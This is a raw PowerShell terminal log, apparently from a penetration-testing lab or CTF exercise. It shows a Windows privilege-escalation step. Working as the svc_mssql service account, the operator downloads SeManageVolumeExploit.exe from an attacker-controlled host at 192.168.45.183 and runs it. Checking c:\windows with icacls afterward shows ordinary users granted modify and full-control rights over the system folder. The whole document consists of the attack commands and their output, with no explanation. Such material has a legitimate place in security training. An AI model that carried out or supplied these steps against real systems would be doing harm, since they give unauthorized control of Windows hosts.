 PS C:\Users\svc_mssql\Desktop> iwr -uri http://192.168.45.183/SeManageVolumeExploit.exe -o SeManageVolumeExploit.exe
iwr -uri http://192.168.45.183/SeManageVolumeExploit.exe -o SeManageVolumeExploit.exe
PS C:\Users\svc_mssql\Desktop> .\SeManageVolumeExploit.exe
.\SeManageVolumeExploit.exe
Entries changed: 916
DONE
PS C:\Users\svc_mssql\Desktop> icacls c:\windows
icacls c:\windows
c:\windows NT SERVICE\TrustedInstaller:(F)
NT SERVICE\TrustedInstaller:(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(M)
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(F)
BUILTIN\Users:(M)
BUILTIN\Users:(OI)(CI)(IO)(F)
BUILTIN\Users:(RX)
0 matches
BUILTIN\Users:(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
Successfully processed 1 files; Failed processing 0 files
PS C:\Users\svc_mssql\Desktop>